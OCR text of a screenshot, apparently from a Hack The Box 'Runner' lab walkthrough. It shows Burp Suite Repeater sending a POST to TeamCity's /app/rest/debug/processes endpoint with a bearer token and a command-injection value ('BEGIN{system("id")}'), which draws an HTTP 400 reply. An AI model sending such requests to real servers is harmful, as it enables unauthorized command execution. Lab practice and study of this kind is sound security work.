 Applications Places System ippsec@midna: Burp Suite Community ... Mozilla Firefox Thu Aug 22, 10:17
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://teamcity.runner.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /app/rest/debug/processes?exePath=echo&params=
'BEGIN{system("id")}' HTTP/1.1
2 Host: teamcity.runner.htb
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Authorization: Bearer
eyJ0eXAiOiAiVENWMiJ9.SWdIUGttbTZEN1RkX0xRYWZnNVFIZzNMZ1BN.Y2
E5ODEyZmMtZjc2OC00ZGUyLTlhZjctZmExY2MwOGZhMGY3
6 Content-Length: 0
7 Connection: close
8
9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 22 Aug 2024 14:17:48 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 435
6 Connection: close
7 Content-Language: en
8
9 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 400 – Bad Request
</title>
<style type="text/css">
body{
font-family:Tahoma,Arial,sans-serif;
}
h1,h2,h3,b{
color:white;background-color:#525D76;
}
h1{
font-size:22px;
}
h2{
font-size:16px;
}
h3{
font-size:14px;
}
p{
font-size:12px;
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 6
Response headers 6
Done 621 bytes | 96 millis